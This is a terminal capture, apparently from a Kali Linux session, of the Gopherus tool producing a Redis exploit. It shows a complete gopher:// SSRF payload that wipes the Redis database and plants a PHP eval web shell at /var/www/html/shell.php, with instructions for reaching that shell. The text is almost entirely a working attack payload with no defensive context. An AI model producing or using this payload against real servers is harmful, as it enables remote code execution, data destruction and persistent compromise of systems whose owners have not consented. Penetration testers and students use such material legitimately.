 ┌──(root💀kali)-[~/桌面/Gopherus-master]
└─# python gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php @eval($_POST['hack']);?
>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0
D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20%40eval%28%24_PO
ST%5B%27hack%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%
243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%
0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%
0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd`
as parmeter.
-----------Made-by-SpyD3r-----------
KALI
BY OFFENSIVE SECURITY